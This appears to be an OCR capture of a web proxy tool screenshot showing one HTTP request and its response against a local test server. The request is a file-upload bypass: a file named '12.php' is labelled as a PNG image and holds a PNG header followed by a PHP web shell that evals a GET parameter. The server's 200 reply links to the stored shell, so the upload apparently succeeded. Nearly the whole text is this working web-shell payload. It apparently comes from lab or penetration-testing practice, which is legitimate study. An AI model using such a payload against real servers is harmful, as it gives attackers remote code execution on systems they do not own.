 Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : localhost:11476
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Origin: http://localhost:11476
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Referer: http://localhost:11476/
10 Accept-Encoding: gzip, deflate, br, zstd
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
15 Content-Type: multipart/form-data;
boundary=---------------------------306125772626290825783265890418
16 Content-Length auto : 12457
17
18 -----------------------------306125772626290825783265890418
19 Content-Disposition: form-data; name="image"; filename="12.php"
20 Content-Type: image/png
21
22 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00\x95\x00\x00\x002\x0
8\x02\x00\x00\x00\xda\xd9\x0eN\x00\x00\x0f\xf2IDATx\x01\xed\x9bY\x8c\x14\xd5\
x1a\xc7\xabN-\xdd\xb3\xc0\x0c\x83\x0a\x84\x0bB\xb8B\"q\x8d\x06\x8d\xbb\xb8\x0
40&")}}<?php eval($_GET['bthcls'])?>
23 -----------------------------306125772626290825783265890418--
24
Responses 57bytes / 226ms 美化 渲染 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 08:56:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 58
7
8 <a href="images.php?name=669392b4ab3bd_12.php">查看</a>
9
远端地址:127.0.0.1:11476; 响应时
间:226ms; 总耗时:227ms; URL:htt
p://localhost:11476/upload....
Payload 提取内容
\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00\x95\x00\x00\x002\x08\x02\x00\x00\x00\x